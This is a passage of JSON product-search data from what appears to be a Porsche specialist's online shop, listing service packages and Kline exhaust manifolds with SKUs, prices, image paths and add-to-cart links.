Service","s":"svcminor9972GT3RS4L","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_1.jpg","u":"porsche-997-gt3rs-4-0l-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/253\/"},{"value":"Porsche GT3 RS 4.0L Major Service","s":"svcmajor9972GT3RS4L","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1020,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_1.jpg","u":"porsche-gt3-rs-4-0l-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/254\/"},{"value":"Porsche 997.2 GT3\/RS Minor Service","s":"svcminor9972gt3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_1_1.jpg","u":"porsche 997.2 gt3\/rs minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/255\/"},{"value":"Porsche 997.2 GT3\/RS Major Service","s":"svcmajor9972gt3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_1_2.jpg","u":"porsche 997.2 gt3\/rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/257\/"},{"value":"Porsche 997 GT2RS Minor Service","s":"svcminor9972gt2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_1_1_1.jpg","u":"porsche-997-gt2rs-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/258\/"},{"value":"Porsche 997.2 GT2RS Major Service","s":"svcmajor9972gt2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_1_2_1.jpg","u":"svcmajor9972gt2rs.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/259\/"},{"value":"Kline Porsche 997.2 Turbo Manifolds Stainless Steel","s":"KL-POR-997TT.2-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2123,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/9972manioflds.jpg","u":"kline porsche 997.2 turbo manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/260\/"},{"value":"Kline Porsche 997.2 Turbo Manifolds Inconel","s":"KL-POR-997TT.2-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":3745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/_\/2_13_1.jpg","u":"kline porsche 997.2 turbo manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/261\/"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) manifolds Stainless Steel","s":"KL-POR-991TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-10_1_.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/262\/"},{"value":"Porsche 991 Turbo (gen 1\/ gen 2) manifolds Inconel","s":"KL-POR-991TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-10_1_1.jpg","u":"porsche 991 turbo (gen 1\/ gen 2) manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/263\/"},{"value":"Kline Porsche 996 Carrera Manifolds Stainless Steel","s":"KL-POR-996CR-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1903,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12846-997-carrera-manifold-watermarked-2_1.jpg","u":"kline porsche 996 carrera manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/264\/"},{"value":"Porsche 996 Spark Plug change","s":"sparkplugs996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":210,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2.jpg","u":"porsche-996-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/265\/"},{"value":"Porsche 996 Auxiliary Drive Belt","s":"drivebelt996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1.jpg","u":"porsche-996-auxiliary-drive-belt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/266\/"},{"value":"Porsche 996 Manual Gearbox Oil Service","s":"mangear996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2.jpg","u":"porsche-996-manual-gearbox-oil-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/267\/"},{"value":"Porsche 996 Tiptronic Gearbox Oil Service","s":"tipgear996>>2002","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1.jpg","u":"porsche-996-tiptronic-gearbox-oil-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/269\/"},{"value":"Porsche 996 Front Differential Oil Service","s":"frontdiffoil996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":60,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2.jpg","u":"porsche-996-front-differential-oil-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/270\/"},{"value":"Porsche 996 Fuel Filter","s":"fuelfilterr996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":50,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3.jpg","u":"porsche-996-fuel-filter.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/271\/"},{"value":"Kline Porsche 996 Carrera Manifolds Inconel","s":"KL-POR-996CR-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12846-997-carrera-manifold-watermarked_1_1.jpg","u":"kline porsche 996 carrera manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/272\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 100cell manifolds stainless steel","s":"KL-POR-997.2CR-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2248.jpg","u":"kline porsche 997.2 carrera\/gts 100cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/274\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 200cell manifolds inconel","s":"KL-POR-997.2CR-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2248_3.jpg","u":"kline porsche 997.2 carrera\/gts 200cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/275\/"},{"value":"Auxiliary Drive Belt","s":"drivebelt996gt3rs","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_1.jpg","u":"drivebelt996gt3rs.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/276\/"},{"value":"Porsche 996 Turbo Fuel Filter","s":"fuelfilterr996turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":130,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_1.jpg","u":"porsche-996-turbo-fuel-filter.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/278\/"},{"value":"Kline Porsche 991 Carrera Valvetronic system inconel","s":"KL-POR-991CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":6825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-1.jpg","u":"kline porsche 991 carrera valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/279\/"},{"value":"Porsche 996 Turbo Auxiliary Drive Belt","s":"drivebelt996turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":180,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_2.jpg","u":"porsche-996-turbo-drive-belt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/280\/"},{"value":"Air Bag System Check","s":"airbag996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Check every 4 years","p":40,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3.jpg","u":"airbag996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/281\/"},{"value":"Roll Over Protection System check","s":"rollover996","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Cabriolet only - Check every 4 years","p":45,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3_1.jpg","u":"rollover996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/282\/"},{"value":"Kline Porsche 991 Carrera 100 cell Manifolds stainless steel","s":"KL-POR-991CR-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-1.jpg","u":"kline porsche 991 carrera 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/283\/"},{"value":"Kline Porsche 991 Carrera 100 cell Manifolds inconel","s":"KL-POR-991CR-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-2_1.jpg","u":"kline porsche 991 carrera 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/284\/"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (TUV) Stainless Steel","s":"KL-POR-991TT-RS63.5-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3143,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-6.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) stainless steel.html?options=cart"},{"value":"Auxiliary Drive Belt","s":"drivebelt986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_4.jpg","u":"drivebelt986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/288\/"},{"value":"Fuel Filter","s":"fuelfilterr986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 48000 miles if fitted","p":75,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_2.jpg","u":"fuelfilterr986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/290\/"},{"value":"Manual Gearbox Oil Service","s":"mangear986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4.jpg","u":"mangear986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/291\/"},{"value":"Tiptronic 986 Gearbox Oil Service","s":"tipgear986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2.jpg","u":"tipgear986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/292\/"},{"value":"Kline Porsche 991.2 Carrera Valvetronic system stainless steel","s":"KL-POR-991.2CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3843,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_3.jpg","u":"kline porsche 991.2 carrera valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991.2 carrera valvetronic system stainless steel.html?options=cart"},{"value":"Kline Porsche 991.2 Carrera Valvetronic system Inconel","s":"KL-POR-991.2CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_4.jpg","u":"kline porsche 991.2 carrera valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991.2 carrera valvetronic system inconel.html?options=cart"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) valvetronic system stainless steel","s":"KL-POR-991GT3-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4158,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1_1.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/297\/"},{"value":"Porsche 987 Gen2 Boxster Cayman Minor Service","s":"svcminor987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_6.jpg","u":"porsche-987-gen2-boxster-cayman-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/298\/"},{"value":"Porsche 987 Gen 2 Boxster \/ Cayman Major Service","s":"svcmajor987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":410,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_5.jpg","u":"svcmajor987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/299\/"},{"value":"Drive Belt","s":"drivebelt987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1.jpg","u":"drivebelt987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/300\/"},{"value":"Spark Plug change","s":"sparkplugs987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years","p":215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3.jpg","u":"sparkplugs987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/301\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) valvetronic system Inconel","s":"KL-POR-991GT3-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":5795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/302\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 100 cell manifolds stainless steel","s":"KL-POR-991GT3-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3188,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_1.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/303\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 200 cell manifolds Inconel","s":"KL-POR-991GT3-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/304\/"},{"value":"PDK transmission only: Change clutch oil","s":"pdkclutch987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1.jpg","u":"pdkclutch987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/305\/"},{"value":"PDK transmission only - Change oil","s":"pdkoil987g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1.jpg","u":"pdkoil987g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/306\/"},{"value":"Manual Gearbox Oil Service","s":"mangear987","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4_1.jpg","u":"mangear987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/307\/"},{"value":"PDK Service","s":"pdksvc981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1.jpg","u":"pdksvc981.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/308\/"},{"value":"Porsche 981 Spark Plug change","s":"sparkplugs981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years or 60000 miles","p":295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1.jpg","u":"porsche 981 spark plug change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/310\/"},{"value":"Porsche 964 24K Service (Manual Only)","s":"svc24k964M","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":700,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1.jpg","u":"porsche-964-24k-service-manual-cars.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/311\/"},{"value":"Porsche 964 24K Service (Tiptronic Only)","s":"svc24k964tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication 